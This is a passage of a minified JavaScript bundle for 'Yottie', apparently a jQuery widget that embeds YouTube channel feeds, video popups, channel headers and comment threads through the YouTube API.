n=e("./../../olivie/src/js/olivie"),o=e("./../../olivie/src/js/jquery"),r=e("./yottie"),a=e("./defaults"),s=e("./schemes"),l=0;n.plugin("yottie",function(e,t){var i=new r(++l,e,t);i.run()},{defaults:a,schemes:s,generateAttributesMap:function(e,t,i){return e=e||"",t=t||a,i=i||{},o.each(t,function(t,n){var r;"object"===o.type(n)?o.yottie.generateAttributesMap(e?e+"."+t:t,n,i):(r=e?e+"."+t:t,i[r]=r.replace(/\.|[A-Z]/g,function(e){return"."===e?"-":"-"+e.toLowerCase()}))}),i},init:function(e){e=e||document.body;var t=o.yottie.generateAttributesMap();o("[data-yt]",e).each(function(e,i){var r=o(i),a={};o.each(t,function(e,t){var i=r.attr("data-yt-"+t);i&&("true"===i?i=!0:"false"===i&&(i=!1),n.utils.setProperty(a,e,i))}),r.yottie(a)})}}),o(function(){var e=window.onYottieReady;e&&"function"===o.type(e)&&e(),o.yottie.init()})},{"./../../olivie/src/js/jquery":5,"./../../olivie/src/js/olivie":10,"./defaults":12,"./schemes":35,"./yottie":37}],15:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o.component("Popup",function(){},{AVAILABLE_INFO:["title","date","description"],dependencies:["youtube","i18n","renderer","ads"]},{$e:n("<div></div>"),open:function(e){var t=this;return t.showing?!1:(t.showVideo(e),t.showing=!0,void t.$popup.addClass("yottie-popup-show"))},close:function(){var e=this;setTimeout(function(){e.$video.remove()},350),e.showing=!1,e.$popup.removeClass("yottie-popup-show")},showVideo:function(e){var t=this,i=t.youtube.parseSource(e);i&&"youtube#video"===i.kind&&(t.$popup.addClass("yottie-popup-loading"),t.youtube.model(i.kind).find(i.criteria,"contentDetails,statistics,snippet").done(function(e){if(e){t.video=e;var i=[];i.push(t.getVideoChannel()),i.push(t.getVideoCommentThreads()),n.when.apply(n,i).done(function(){t.$popup.removeClass("yottie-popup-loading"),t.$video=t.createVideoElement(),new YT.Player(t.$video.find(".yottie-popup-video-player span").get(0),{videoId:t.video.id,playerVars:{autoplay:!0,showinfo:!1},events:{onStateChange:function(e){switch(e.data){case YT.PlayerState.ENDED:e.target.pauseVideo(),e.target.seekTo(0)}}}}),t.channel&&t.channel.renderButton(t.$video.find(".yottie-popup-video-channel-subscribe-button").get(0)),t.$video.appendTo(t.$inner),t.$videoPlayer=t.$video.find(".yottie-popup-video-source iframe")})}}))},getVideoChannel:function(){var e=this;!e.video;var t=n.Deferred();return e.youtube.model("youtube#channel").find({id:e.video.snippet.channelId},"snippet").done(function(i){e.channel=i,t.resolve()}).fail(function(){e.channel=null,t.resolve()}),t},getVideoCommentThreads:function(){var e=this;!e.video;var t=n.Deferred();return e.youtube.model("youtube#commentThread").findAll({videoId:e.video.id,textFormat:"plainText"},"snippet").done(function(i){e.commentThreads=i,t.resolve()}).fail(function(){e.commentThreads=null,t.resolve()}),t},createPopupElement:function(){var e=this,t={};return t.loader=e.renderer.render("popup.loader",{parts:t}),t.controlClose=e.renderer.render("popup.control.close",{parts:t}),t.controlArrows=e.renderer.render("popup.control.arrows",{parts:t}),t.inner=e.renderer.render("popup.inner",{parts:t}),t.overlay=e.renderer.render("popup.overlay",{parts:t}),t.wrapper=e.renderer.render("popup.wrapper",{parts:t}),n(e.renderer.render("popup.container",{parts:t}))},createVideoElement:function(){var e=this,t={},i={},r="Published on "+new Date(Date.parse(e.video.snippet.publishedAt)).toLocaleDateString(),a=[];if(e.commentThreads&&e.commentThreads.length)for(var s=0,l=e.commentThreads.length;l>s;s++){var p=e.commentThreads[s].getText();a.push({authorProfileImageUrl:e.commentThreads[s].snippet.topLevelComment.snippet.authorProfileImageUrl,authorName:e.commentThreads[s].snippet.topLevelComment.snippet.authorDisplayName,authorChannelUrl:e.commentThreads[s].snippet.topLevelComment.snippet.authorChannelUrl,text:p,passedTime:e.commentThreads[s].get("snippet.topLevelComment.snippet.publishedAt",o.utils.formatPassedTime),likesCount:e.commentThreads[s].get("snippet.topLevelComment.snippet.likeCount",o.utils.formatBigNumber),displayLikesCount:parseInt(e.commentThreads[s].snippet.topLevelComment.snippet.likeCount,10)>0,likesTitle:e.i18n.t("Likes")+": "+e.commentThreads[s].get("snippet.topLevelComment.snippet.likeCount",o.utils.formatNumberDigits)})}return e.activeInfo=e.constructor.AVAILABLE_INFO,n.each(e.activeInfo,function(e,i){t[i]=!0}),t.channel=e.channel&&t.channelName||t.channelLogo||t.subscribeButton,t.ratingCounters=t.likesCounter||t.dislikesCounter,t.rating=t.ratingCounters||t.likesRatio,t.properties=t.viewsCounter||t.rating,t.infoMeta=t.channel||t.properties,t.info=t.title||t.date||t.infoMeta,t.comments=e.commentThreads&&t.comments,t.content=t.info||t.comments,t.description=t.description&&e.video.snippet.description,t.descriptionMoreButton=t.description&&t.descriptionMoreButton,t.infoMain=t.description||t.date,e.channel&&(i.videoChannel=e.renderer.render("popup.video.channel",{displaying:t,parts:i,logo:e.channel.get("snippet.thumbnails.default.url"),name:e.channel.get("snippet.title"),link:"//www.youtube.com/channel/"+e.channel.id})),i.videoProperties=e.renderer.render("popup.video.properties",{displaying:t,parts:i,viewsCount:e.video.get("statistics.viewCount",o.utils.formatNumberWithCommas),likesCount:e.video.get("statistics.likeCount",o.utils.formatBigNumber),dislikesCount:e.video.get("statistics.dislikeCount",o.utils.formatBigNumber),likesRatio:parseInt(100*e.video.get("statistics.likeCount")/(parseInt(e.video.get("statistics.likeCount"),10)+parseInt(e.video.get("statistics.dislikeCount"),10)),10),titles:{views:e.i18n.t("Views")+": "+e.video.get("statistics.viewCount",e.youtube.constructor.formatNumberDigits),likes:e.i18n.t("Likes")+": "+e.video.get("statistics.likeCount",e.youtube.constructor.formatNumberDigits),dislikes:e.i18n.t("Dislikes")+": "+e.video.get("statistics.dislikeCount",e.youtube.constructor.formatNumberDigits)}}),i.videoInfoMain=e.renderer.render("popup.video.info.main",{displaying:t,parts:i,date:r,text:e.video.get("snippet.description",[o.utils.nl2br,o.utils.formatAnchors]),showMoreLabel:e.i18n.t("Show more")}),e.commentThreads&&(i.videoComments=e.renderer.render("popup.video.comments",{displaying:t,parts:i,comments:a})),i.videoInfoMeta=e.renderer.render("popup.video.info.meta",{displaying:t,parts:i}),i.videoInfo=e.renderer.render("popup.video.info",{displaying:t,parts:i,title:e.video.get("snippet.title")}),i.videoContent=e.renderer.render("popup.video.content",{displaying:t,parts:i}),i.videoPlayer=e.renderer.render("popup.video.player",{displaying:t,parts:i}),n(e.renderer.render("popup.video.container",{displaying:t,parts:i}))},watch:function(){var e=this;e.$wrapper.click(function(t){t.target===e.$wrapper.get(0)&&e.close()}),e.$controlClose.click(function(t){t.preventDefault(),e.close()}),e.$popup.on("click",".yottie-popup-video-description-more",function(){n(this).text(function(t,i){return i===e.i18n.t("Show more")?e.i18n.t("Show less"):e.i18n.t("Show more")}).siblings(".yottie-popup-video-description").toggleClass("yottie-popup-video-description-show-full")})},run:function(){var e=this;return e.$popup=e.createPopupElement(),e.$popup.appendTo(document.body),e.$popup.attr("id","yottie_popup_"+e.app.getId()),e.$wrapper=e.$popup.find(".yottie-popup-wrapper"),e.$inner=e.$popup.find(".yottie-popup-inner"),e.$controlClose=e.$popup.find(".yottie-popup-control-close"),e.watch(),e}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],16:[function(e,t,n){var o=e("./../../../../olivie/src/js/jquery"),r=e("./../../../../olivie/src/js/olivie"),a=e("./grid"),s=o(window);t.exports=r["class"]("FeedSection",[],function(e,t){var i=this;t&&t.sources&&(o.isArray(t.sources)||(t.sources=[t.sources]),i.controller=e,i.title=t.name||i.controller.i18n.t("Untitled"),i.videoPlayMode="popup",i.videos=[],i.source=[],o.each(t.sources,function(e,t){var n;if("string"===o.type(t)){if(n=i.controller.youtube.parseSource(t),!n)return}else{if(!(o.isPlainObject(t)&&t.kind&&t.criteria))return;n=t}i.source.push(n)}),i.$element=i.createFeedSectionElement(),i.$inner=i.$element.children().first(),i.$loader=o(i.controller.renderer.render("feed.loader")),i.get("controller.app.options.content.arrowsControl")&&(i.$element.append(i.controller.renderer.render("feed.arrows")),i.$arrowPrev=i.$element.find(".yottie-widget-feed-section-arrow-prev"),i.$arrowNext=i.$element.find(".yottie-widget-feed-section-arrow-next")),i.$loader.appendTo(i.$element),i.fetcher=i.controller.youtube.createUniversalVideoFetcher(i.source,"snippet,contentDetails,statistics"),i.inlinePlayers={},i.defaultBreakpoint={columns:i.get("controller.app.options.content.columns",r.utils.parseInt),rows:1,gutter:20},i.currentBreakpoint=i.defaultBreakpoint,i.grid=new a(i.$inner,i.defaultBreakpoint),i.auto=i.get("controller.app.options.content.auto",r.utils.parseInt),i.autoPauseOnHover=i.get("controller.app.options.content.autoPauseOnHover"),i.$element.addClass("yottie-widget-feed-section-"+i.get("controller.app.options.content.direction")))},{VIDEO_AVAILABLE_INFO:["playIcon","duration","title","date","description","viewsCounter","likesCounter","commentsCounter"],AVAILABLE_EFFECTS:["slide","fade"],AVAILABLE_DIRECTIONS:["horizontal"],VIDEO_BREAKPOINTS:[560,490,440,370,280,230,180,130,70],SWIPER_OPTIONS_ALIASES:{columns:"slidesPerView",gutter:"spaceBetween"}},{virgin:!0,redistributing:!1,fetcher:null,controller:null,title:null,source:null,grid:null,swiper:null,auto:null,videoActiveInfo:null,videoPlayMode:null,inlinePlayers:null,breakpoints:null,currentBreakpoint:null,prevBreakpoint:null,defaultBreakpoint:null,hover:null,$element:null,$inner:null,$arrowPrev:null,$arrowNext:null,$scrollbar:null,$loader:null,createFeedSectionElement:function(){var e=this;return o(e.controller.renderer.render("feed.section"))},activate:function(){var e=this;e.$element.addClass("yottie-active"),e.virgin&&(e.virgin=!1,e.fit(),e.fetcher.prepare().done(function(){e.appendSlide().done(function(){e.appendSlide(!0).done(function(){e.auto&&setTimeout(function(){e.swiper.autoplaying&&!e.hover&&e.swiper.slideNext()},e.auto)})})}))},deactivate:function(){var e=this;e.$element.removeClass("yottie-active"),o.each(e.inlinePlayers,function(e,t){t.pauseVideo()})},createVideoElement:function(e){var t=this,i={};o.each(t.videoActiveInfo,function(e,t){i[t]=!0}),i.properties=i.viewsCounter||i.likesCounter||i.commentsCounter,i.info=i.properties||i.title||i.date||i.description,i.videoPlayer="inline"===t.videoPlayMode;var n={};n.player=t.controller.renderer.render("video.player",{displaying:i}),n.preview=t.controller.renderer.render("video.preview",{displaying:i,id:e.id,thumbnail:e.get("snippet.thumbnails.high.url"),title:e.get("snippet.title"),duration:e.parseDuration()}),n.overlay=t.controller.renderer.render("video.overlay"),n.info=t.controller.renderer.render("video.info",{displaying:i,id:e.id,title:e.get("snippet.title"),description:e.get("snippet.description",[r.utils.nl2br,r.utils.formatAnchors]),viewsCount:e.get("statistics.viewCount",r.utils.formatBigNumber),likesCount:e.get("statistics.likeCount",r.utils.formatBigNumber),commentsCount:e.get("statistics.commentCount",r.utils.formatBigNumber),date:new Date(e.getPublishedTimestamp()).toLocaleDateString(),titles:{views:t.controller.i18n.t("Views")+": "+e.get("statistics.viewCount",t.controller.youtube.constructor.formatNumberDigits),likes:t.controller.i18n.t("Likes")+": "+e.get("statistics.likeCount",t.controller.youtube.constructor.formatNumberDigits),comments:t.controller.i18n.t("Comments")+": "+e.get("statistics.commentCount",t.controller.youtube.constructor.formatNumberDigits)}});var a=o(t.controller.renderer.render("video.container",{id:e.id,displaying:i,parts:n}));return a},appendSlide:function(e){var t=this,i=t.grid.getItemsCount(),n=o.Deferred();return t.fetcher.hasNext()?(e||t.showLoader(300),t.fetcher.fetch(i).done(function(e){var i=o(),r=o(t.controller.renderer.render("feed.slide"));o.each(e,function(e,n){var o=t.createVideoElement(n);i=i.add(o)}),i.appendTo(r),t.swiper.appendSlide(r.get(0)),t.fitSlides(r),t.hideLoader(),n.resolve()})):n.reject(),n.promise()},isHorizontal:function(){return!0},run:function(){var e=this;e.videoLayout=e.get("controller.app.options.video.layout"),e.videoActiveInfo=e.constructor.VIDEO_AVAILABLE_INFO;var t=e.get("controller.app.options.content.transitionEffect",function(t){return~e.constructor.AVAILABLE_EFFECTS.indexOf(t)?t:"slide"}),n="horizontal";e.swiper=new i(e.$inner,{direction:n,effect:t,speed:e.get("controller.app.options.content.transitionSpeed",r.utils.parseInt),cube:{shadowScale:.8,shadowOffset:15},coverflow:{rotate:60},slidesPerView:1,slidesPerColumn:1,freeMode:!1,mousewheelControl:!1,simulateTouch:e.get("controller.app.options.content.dragControl"),prevButton:e.$arrowPrev?e.$arrowPrev.get():null,nextButton:e.$arrowNext?e.$arrowNext.get():null,autoplay:e.auto,watchSlidesProgress:!0,watchSlidesVisibility:!0}),e.swiper.on("reachEnd",function(){var t=e.fetcher.hasNext();e.swiper.stopAutoplay(),t&&!e.redistributing&&e.appendSlide(!0).done(function(){e.hover||e.swiper.startAutoplay()}),e.$arrowNext&&e.$arrowNext.toggleClass("yottie-widget-feed-section-arrow-has-next",t)});var a=function(t){if("youtube"!==e.videoPlayMode){t.preventDefault(),t.stopPropagation();var i,n=o(this),r=n.closest(".yottie-widget-video"),a=r.attr("data-yt-id");"popup"===e.videoPlayMode?e.controller.popup.open("https://www.youtube.com/watch?v="+a):(i=e.inlinePlayers[a],i?i.getPlayerState()===YT.PlayerState.PLAYING?i.pauseVideo():i.playVideo():(i=new YT.Player(r.find(".yottie-widget-video-player span").get(0),{videoId:a,playerVars:{autoplay:!0,showinfo:!1},events:{onStateChange:function(t){switch(t.data){case YT.PlayerState.ENDED:t.target.pauseVideo(),t.target.seekTo(0);break;case YT.PlayerState.PLAYING:o.each(e.inlinePlayers,function(e,t){e!==a&&t.pauseVideo()})}}}}),e.fitVideos(r),e.inlinePlayers[a]=i))}};e.$element.on("click",".yottie-widget-video",function(t){if("cinema"===e.videoLayout){var i=o(t.target),n=o(".yottie-widget-video-preview",this);i.is("a")||i.parent().is(".yottie-widget-video-info-caption")||("youtube"===e.videoPlayMode?window.open(n.attr("href")):a.call(n.get(0),t))}}),e.$element.on("click",".yottie-widget-video-info-title, .yottie-widget-video-preview",a),e.autoPauseOnHover&&(e.$element.on("mouseenter",function(){e.hover=!0,e.swiper.stopAutoplay()}),e.$element.on("mouseleave",function(){e.hover=!1,e.swiper.startAutoplay()})),o(window).resize(function(){e.fit()})},fit:function(){var e=this;e.fitGrid(),e.fitSlides()},fitInner:function(){var e=this,t=e.get("controller.app.options.content.rows",r.utils.parseInt),i=e.$element.find(".yottie-widget-video:first").outerHeight(!0),n=parseInt(e.$element.find(".yottie-widget-feed-section-slide:first").css("padding-top"),10);e.$inner.innerHeight(i*t+n)},fitSlides:function(e){var t=this;e=e||t.$element.find(".yottie-widget-feed-section-slide"),e.css({paddingTop:t.grid.gutter,paddingLeft:t.grid.gutter}),t.fitVideos(e.find(".yottie-widget-video"))},fitGrid:function(){var e=this;if(e.breakpoints&&e.breakpoints.length){e.prevBreakpoint=e.currentBreakpoint;var t,i=s.width();o.each(e.breakpoints,function(e,n){return i<=n.mw?(t=n,!1):void 0}),t||(t=e.defaultBreakpoint),t!==e.currentBreakpoint&&(e.currentBreakpoint=t,e.grid.setOptions(e.currentBreakpoint))}},fitVideos:function(e){var t=this;e=e||t.$element.find(".yottie-widget-video"),t.grid.calculate(),e.innerWidth(t.grid.itemWidth).css({marginBottom:t.grid.gutter,marginRight:t.grid.gutter});var i=e.find(".yottie-widget-video-preview"),n=e.find(".yottie-widget-video-player iframe"),o=i.innerWidth(),r=o/16*9;t.controller.widget.constructor.updateBreakpoints(e,t.constructor.VIDEO_BREAKPOINTS,"yottie-mw-"),o=i.innerWidth(),r=o/16*9,i.find(".yottie-widget-video-preview-thumbnail").css({width:o,height:r}),"horizontal"===t.videoLayout&&e.find(".yottie-widget-video-info").innerHeight(r),n.length&&n.width(o).height(r)},showLoader:function(e){var t=this;t.$loader&&!t.$loader.is(".yottie-visible")&&(t.loaderTimeout&&(clearTimeout(t.loaderTimeout),t.loaderTimeout=null),t.loaderTimeout=setTimeout(function(){t.$loader.addClass("yottie-visible")},parseInt(e,10)))},hideLoader:function(){var e=this;e.$loader&&(e.loaderTimeout&&(clearTimeout(e.loaderTimeout),e.loaderTimeout=null),e.$loader.removeClass("yottie-visible"))}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./grid":18}],17:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie"),r=e("./feed-section");t.exports=o.component("Feed",function(){var e=this;e.sections=[],e.$e=n("<div></div>")},{dependencies:["renderer","i18n","youtube","popup","widget","ads"]},{sections:null,$element:null,$inner:null,$e:null,createFeedElement:function(){var e=this;return n(e.renderer.render("feed.container"))},getSection:function(e){var t=this;return t.hasSection(e)?t.sections[e]:void 0},hasSection:function(e){var t=this;return!!t.sections[e]},setActiveSection:function(e){var t=this;t.hasSection(e)&&(n.each(t.sections,function(e,t){t.deactivate()}),t.getSection(e).activate())},run:function(e){var t=this;t.$element=t.createFeedElement(),t.$inner=t.$element.children().first(),n.each(e,function(e,i){var n=new r(t,i);n.$element.appendTo(t.$inner),n.run(),t.sections.push(n)})}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./feed-section":16}],18:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie"));t.exports=n["class"]("Grid",[],function(e,t){var i=this;i.$element=e,i.options=t,i.columns=i.options.columns,i.rows=i.options.rows,i.gutter=i.options.gutter},{},{options:null,columns:null,rows:null,gutter:null,$element:null,setOptions:function(e,t){var i=this;i.columns=e.hasOwnProperty("columns")?n.utils.parseInt(e.columns):i.columns,i.rows=e.hasOwnProperty("rows")?n.utils.parseInt(e.rows):i.rows,i.gutter=e.hasOwnProperty("gutter")?n.utils.parseInt(e.gutter):i.gutter,t&&i.calculate()},calculate:function(){var e=this,t=e.$element.innerWidth(),i=e.gutter*(e.columns+1);e.itemWidth=(t-i)/e.columns},getItemsCount:function(){var e=this;return e.columns*e.rows}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],19:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o.component("Groups",function(){var e=this;e.$e=n("<div></div>")},{dependencies:["renderer","i18n","feed"]},{sourceGroups:null,$element:null,$inner:null,$list:null,$items:null,$e:null,createGroupsElement:function(){var e=this;return n(e.renderer.render("groups.container",{visible:!!e.app.options.groups.visible,list:e.renderer.render("groups.list",{groups:e.sourceGroups})}))},fit:function(){},run:function(e){var t=this;t.sourceGroups=n.extend(!1,{},e),n.each(t.sourceGroups,function(e,i){i.name||(i.name=t.i18n.t("Untitled"))}),t.$element=t.createGroupsElement(),t.$inner=t.$element.children().first(),t.$list=t.$inner.children().first(),t.$items=t.$list.children(),t.$items.on("click",function(){var e=n(this),i=e.children().first().attr("data-yt-id");t.$items.removeClass("yottie-active"),e.addClass("yottie-active"),t.feed.setActiveSection(i)})}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],20:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o.component("Header",function(){var e=this;e.$e=n("<div></div>")},{AVAILABLE_INFO:["logo","banner","channelName","channelDescription","videosCounter","subscribersCounter","viewsCounter","subscribeButton"],dependencies:["error","youtube","i18n","renderer"]},{visible:null,channel:null,activeInfo:null,$element:null,$e:null,createHeaderElement:function(){var e=this;e.activeInfo=e.constructor.AVAILABLE_INFO,e.activeInfo=e.activeInfo.filter(function(t){return!!~e.constructor.AVAILABLE_INFO.indexOf(t)});var t={};n.each(e.activeInfo,function(e,i){t[i]=!0}),t.properties=e.channel.id&&(t.videosCounter||t.subscribersCounter||t.viewsCounter),t.channel=t.channelName||t.channelDescription,t.logo=t.logo&&e.channel.get("snippet.thumbnails.default.url"),t.banner=t.banner&&e.channel.get("brandingSettings.image.bannerImageUrl"),t.branding=t.logo||t.banner,t.subscribeButton=e.channel.id&&t.subscribeButton;var i={};return i.logo=e.renderer.render("header.logo",{displaying:t,id:e.channel.id,url:e.channel.get("snippet.thumbnails.default.url"),title:e.channel.get("brandingSettings.channel.title")}),i.channel=e.renderer.render("header.channel",{displaying:t,id:e.channel.id,name:e.channel.get("brandingSettings.channel.title"),description:e.channel.get("brandingSettings.channel.description",o.utils.formatAnchors)}),e.channel.get("statistics.videoCount"),i.properties=e.renderer.render("header.properties",{displaying:t,videoCount:e.channel.get("statistics.videoCount",o.utils.formatBigNumber),subscriberCount:e.channel.get("statistics.subscriberCount",o.utils.formatBigNumber),viewCount:e.channel.get("statistics.viewCount",o.utils.formatBigNumber),titles:{videos:e.i18n.t("Videos")+": "+e.channel.get("statistics.videoCount",e.youtube.constructor.formatNumberDigits),subscribers:e.i18n.t("Subscribers")+": "+e.channel.get("statistics.subscriberCount",e.youtube.constructor.formatNumberDigits),views:e.i18n.t("Views")+": "+e.channel.get("statistics.viewCount",e.youtube.constructor.formatNumberDigits)}}),i.overlay=e.renderer.render("header.overlay",{displaying:t}),i.banner=e.renderer.render("header.banner",{
displaying:t,url:e.channel.get("brandingSettings.image.bannerTabletHdImageUrl")}),i.subscribe=e.renderer.render("header.subscribe",{displaying:t}),n(e.renderer.render("header.container",{visible:e.visible,layout:"classic",displaying:t,parts:i}))},run:function(){var e,t=this,i=n.Deferred();if(t.visible=t.app.options.header.visible,t.app.options.channel){if("string"!==n.type(t.app.options.channel))return;if(e=t.youtube.parseSource(t.app.options.channel),!e||"youtube#channel"!==e.kind)return void t.error["throw"]('Option "channel" contents invalid channel or user url.');t.youtube.model(e.kind).find(e.criteria,"snippet,brandingSettings,statistics,contentDetails").done(function(e){t.channel=e,i.resolve()}).fail(function(){t.error["throw"]('Option "channel" contents invalid channel or user url.')})}else t.channel=t.youtube.model("youtube#channel").create(),i.resolve();return i.done(function(){t.channel&&(t.visible=t.visible&&(t.channel.get("brandingSettings.channel.title")||t.channel.get("brandingSettings.channel.description")||t.channel.get("snippet.thumbnails.default.url")||t.channel.get("brandingSettings.image.bannerImageUrl")),t.$element=t.createHeaderElement(),t.channel.renderButton(t.$element.find(".yottie-widget-header-subscribe-button").get(0))),setTimeout(function(){t.trigger("ready",[t])})}),t}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],21:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o.component("Widget",function(){var e=this;e.$e=n("<div></div>")},{dependencies:["renderer"],BREAKPOINTS:[1354,1056,780,640,460,410],updateBreakpoints:function(e,t,i){var o={},r=e.innerWidth();n.each(t,function(e,t){o[i+t]=t>=r}),e.removeClass(Object.keys(o).join(" ")),e.addClass(Object.keys(o).filter(function(e){return o[e]}).join(" "))}},{$e:null,run:function(){var e=this,t=n(e.renderer.render("widget"));t.find("yottie[data-part]").each(function(t,i){var o=n(i),r=o.attr("data-part"),a=e.app.component(r);a&&a.$element?o.replaceWith(a.$element):o.remove()}),t.appendTo(e.app.$element),e.app.$element.attr("id","yottie_"+e.app.getId()),e.app.$element.css({width:"auto"}),e.fit(),n(window).resize(function(){e.fit()})},fit:function(){var e=this;e.constructor.updateBreakpoints(e.app.$element,e.constructor.BREAKPOINTS,"yottie-mw-")}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],22:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o.component("Error",function(){},{dependencies:["renderer"]},{$element:null,$content:null,$msg:null,createErrorElement:function(){var e=this;return n(e.renderer.render("error.container"))},run:function(){var e=this;e.$element=e.createErrorElement(),e.$content=e.$element.find(".yottie-error-content"),e.$element.appendTo(e.app.$element)},"throw":function(e){var t=this;t.$element.addClass("yottie-visible");var i=n(t.renderer.render("error.content",{message:e}));t.$msg?t.$msg=t.$msg.replaceWith(i):(t.$msg=i,t.$msg.appendTo(t.$content))}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],23:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./model");t.exports=function(e){return n["class"]("Channel",[o],function(e){var t=this;t.getParent("Model").call(t,e)},{client:e,path:"/channels"},{renderButton:function(e){var t=this;gapi.ytsubscribe.render(e,{channelId:t.id})}})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./model":26}],24:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./model");t.exports=function(e){return n["class"]("CommentThread",[o],function(e){var t=this;t.getParent("Model").call(t,e)},{client:e,path:"/commentThreads"},{getText:function(){var e=this,t=e.get("snippet.topLevelComment.snippet.textDisplay");return t?t.replace(/<a([^>]+)>/,'<a$1 target="_blank" rel="nofollow">'):null}})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./model":26}],25:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o["class"]("Fetcher",[],function(e,t){var i=this;e&&t&&(i.params=e,i.part=t)},{create:function(e,t){var i=this;return new i(e,t)},fetchDone:function(e,t,i,n,o){var r=this;Array.prototype.push.apply(n,e.items),t.nextPageToken=e.nextPageToken||null,t.hasNextPage=!!t.nextPageToken;var a=o-n.length;t.hasNextPage&&n.length<o?t.fetch(a,i,n,o):(n=n.map(function(e){return r.model.create(e)}),i.resolve(n,t))}},{params:null,part:null,nextPageToken:null,hasNextPage:!0,hasNext:function(){var e=this;return e.hasNextPage},fetch:function(e,t,i,o){var r=this;o=o||e,e=e<=r.constructor.model.MAX_RESULTS_MAX?e:r.constructor.model.MAX_RESULTS_MAX,t=t||n.Deferred(),i=i||[];var a=n.extend({},r.params,{part:r.part,maxResults:e,pageToken:r.nextPageToken});return r.hasNextPage&&r.constructor.model.client.get(r.constructor.model.path,a).done(function(e){r.constructor.fetchDone(e,r,t,i,o)}),t.promise()},fetchAll:function(e){var t=this;e=e||n.Deferred();var i=n.extend({},t.params,{part:t.part,maxResults:t.constructor.model.MAX_RESULTS_MAX});return t.hasNextPage&&t.constructor.model.client.get(t.constructor.model.path,i).done(function(i){t.constructor.fetchDone(i,t,e,[],i.pageInfo.totalResults)}),e.promise()}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],26:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o["class"]("Model",[],function(e){var t=this;e&&t.fill(e)},{MAX_RESULTS_MIN:0,MAX_RESULTS_MAX:49,find:function(e,t,i){var o=this;return e&&t?(i=i||n.Deferred(),e.maxResults=1,e.part=t,o.client.get(o.path,e).done(function(e){e.items.length?i.resolve(o.create(e.items[0])):i.reject()}),i.promise()):void 0},findAll:function(e,t,i,o){var r=this;return e&&t?(o=o||n.Deferred(),e.part=t,i&&(e.maxResults=i),r.client.get(r.path,e).done(function(e){var t=[];e.items&&e.items.length?(n.each(e.items,function(e,i){t.push(r.create(i))}),o.resolve(t)):o.reject()}),o.promise()):void 0},create:function(e){var t=this;return new t(e)}},{fill:function(e){var t=this;n.extend(t,e)}})},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10}],27:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./model");t.exports=function(e){return n["class"]("PlaylistItem",[o],function(e){var t=this;t.getParent("Model").call(t,e)},{client:e,path:"/playlistItems"},{})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./model":26}],28:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./fetcher");t.exports=function(e){return n["class"]("PlaylistItemsFetcher",[o],function(e,t){var i=this;i.getParent("Fetcher").call(i,e,t)},{model:e},{})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./fetcher":25}],29:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./model");t.exports=function(e){return n["class"]("Playlist",[o],function(e){var t=this;t.getParent("Model").call(t,e)},{client:e,path:"/playlists"},{})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./model":26}],30:[function(e,t,i){var n=(e("./../../../../olivie/src/js/jquery"),e("./../../../../olivie/src/js/olivie")),o=e("./fetcher");t.exports=function(e){return n["class"]("PlaylistsFetcher",[o],function(e,t){var i=this;i.getParent("Fetcher").call(i,e,t)},{model:e},{})}},{"./../../../../olivie/src/js/jquery":5,"./../../../../olivie/src/js/olivie":10,"./fetcher":25}],31:[function(e,t,i){var n=e("./../../../../olivie/src/js/jquery"),o=e("./../../../../olivie/src/js/olivie");t.exports=o["class"]("UniversalVideoFetcher",[],function(e,t,i){var n=this;n.rawSource=e,n.part=t,n.youtube=i,n.preparedSource=[],n.fetchers=[],n.stack=[]},{stackSortingFunc:function(e,t){var i=e.getPublishedTimestamp(),n=t.getPublishedTimestamp();return i>n?-1:n>i?1:0}},{youtube:null,rawSource:null,preparedSource:null,fetchers:null,stack:null,part:null,isReady:function(){var e=this;return!!e.fetchers.length},sortStack:function(){var e=this;e.stack.sort(e.constructor.stackSortingFunc)},hasNext:function(){var e=this;return e.fetchers.some(function(e){return e.hasNext()})},prepare:function(){var e=this,t=n.Deferred(),i=[];return n.each(e.rawSource,function(t,r){var 